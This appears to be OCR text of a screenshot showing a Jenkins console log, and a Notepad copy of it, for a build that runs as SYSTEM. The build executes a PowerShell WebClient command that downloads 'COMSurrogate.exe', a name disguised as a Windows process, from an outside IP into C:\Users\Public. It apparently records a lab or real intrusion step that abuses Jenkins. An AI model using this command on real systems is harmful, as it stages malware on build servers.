 Recycle Bin
Firefox
Wireshark
Access #16 Console [Jenkins]
localhost:8080/job/Access/16/console
Dashboard > Access > #16 > Console Output
Running as SYSTEM
Building in workspace C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\jenkins\AppData\Local\Temp\jenkins13717316626239820157.bat
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>powershell.exe (New-Object
System.Net.WebClient).DownloadFile('http://172.168.160.106/COMSurrogate.exe','c:\Users\Public
\COMSurrogate.exe')
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>exit 0
Finished: SUCCESS
log - Notepad
File Edit Format View Help
Started by user ←[8mha:////4LvDVvHl40ewSqnpgCI9ZyfjEdbhZ1XVKwCrQRV7I7LzAAAAlx+LCAAAAAAAAP9b85aBtbiIQTGjNKU4P08vOT+vOD8nVc
Running as SYSTEM
Building in workspace C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access
[Access] $ cmd /c call C:\Users\jenkins\AppData\Local\Temp\jenkins13717316626239820157.bat
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>powershell.exe (New-Object System.Net.WebClient).Downloa
C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>exit 0
Finished: SUCCESS
Windows (CRLF) Ln 9, Col 18 100%